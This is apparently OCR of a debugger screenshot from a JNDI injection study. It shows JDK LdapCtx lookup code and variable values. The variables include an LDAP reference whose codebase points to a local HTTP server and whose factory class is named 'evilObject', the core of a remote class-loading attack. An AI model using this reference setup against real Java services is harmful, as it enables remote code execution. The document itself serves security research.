 665 protected Object c_lookup(Name var1, Continuation var2) throws NamingException { var1: "evilObject"
666 var2.setError( o: this, var1); var2: "evilObject; remainingName: 'evilObject'"
667 Object var3 = null; var3 (slot_3): null
668
669 Object var4; var4 (slot_4): "{objectclass=objectClass: javaNamingReference, javacodebase=javaCo
670 try {
671 SearchControls var22 = new SearchControls(); var22 (slot_5): SearchControls@661
672 var22.setSearchScope(0);
673 var22.setReturningAttributes((String[])null);
674 var22.setReturningObjFlag(true);
675 LdapResult var23 = this.doSearchOnce(var1, "(objectClass=*)", var22, true); var22 (slot_5):
676 this.respCtls = var23.resControls;
677 if (var23.status != 0) {...}
680
681 if (var23.entries != null && var23.entries.size() == 1) {...} else {...}
691
692 if (((Attributes)var4).get(Obj.JAVA_ATTRIBUTES[2]) != null) {
693 var3 = Obj.decodeObject((Attributes)var4); var3 (slot_3): null var4 (slot_4): "{objec
694 }
695
696 if (var3 == null) {...}
699 } catch (LdapReferralException var20) {...} catch (NamingException var21) {...}
720
721 try {...} catch (NamingException var16) {...} catch (Exception var17) {...}
730 }
731
调试: JNDIClient (1)
调试器 控制台
帧 变量
"main"@1...n": 正在运行
c_lookup:1051, LdapCtx (com.sun.jndi.ldap
p_lookup:542, ComponentContext (com.s
lookup:177, PartialCompositeContext (com
lookup:205, GenericURLContext (com.sun
lookup:94, ldapURLContext (com.sun.jndi.
lookup:417, InitialContext (javax.naming)
main:14, JNDIClient (org.h3rmesk1t.jndi.LD
var4 (slot_4) = {BasicAttributes@660} "{objectclass=objectClass: javaNaming...(显示)
f ignoreCase = true
f attrs = {Hashtable@666} size = 4
"objectclass" -> {LdapAttribute@674} "objectClass: javaNamingReference"
"javacodebase" -> {LdapAttribute@676} "javaCodeBase: http://127.0.0.1:4444/"
"javafactory" -> {LdapAttribute@678} "javaFactory: evilObject"
"javaclassname" -> {LdapAttribute@680} "javaClassName: foo"
var22 (slot_5) = {SearchControls@661}
var23 (slot_6) = {LdapResult@662}
slot_7 = null
slot_8 = null